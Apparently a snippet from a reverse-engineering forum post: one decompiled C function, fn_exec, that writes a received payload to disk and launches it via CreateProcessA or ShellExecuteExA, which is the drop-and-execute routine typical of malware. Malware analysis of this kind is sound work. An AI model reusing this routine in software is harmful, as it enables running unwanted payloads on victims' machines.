 int __cdecl fn_exec(char *Src, int a2)
{
  char *v2; // esi
  HANDLE FileA; // edi
  _DWORD v5[92]; // [esp+Ch] [ebp-2D8h] BYREF
  CHAR String1[357]; // [esp+17Ch] [ebp-168h] BYREF
  __int16 v7; // [esp+2E1h] [ebp-3h]
  char v8; // [esp+2E3h] [ebp-1h]

  v2 = Src;
  memcpy(v5, Src, sizeof(v5));
  memset(String1, 0, sizeof(String1));
  v7 = 0;
  v8 = 0;
  FileA = CreateFileA(&v5[67], 0x40000000u, 1u, 0, 2u, 0, 0);
  if ( FileA == -1 || !WriteFile(FileA, v2 + 368, a2 - 368, &Src, 0) )
    return 0;
  CloseHandle(FileA);
  if ( strlen(&v5[2]) )
    wsprintfA(String1, "%s %s", &v5[67], &v5[2]);
  else
    lstrcpyA(String1, &v5[67]);
  if ( v5[1] )
  {
    if ( v5[1] == 1 )
    {
      fn_CreateProcessA(String1, 0);
    }
    else if ( v5[1] == 3 )
    {
      fn_ShellExecuteExA(String1);
    }
  }
  else
  {
    fn_CreateProcessA(String1, 5);
  }
  return 1;
}
吾爱破解论坛
www.52pojie.cn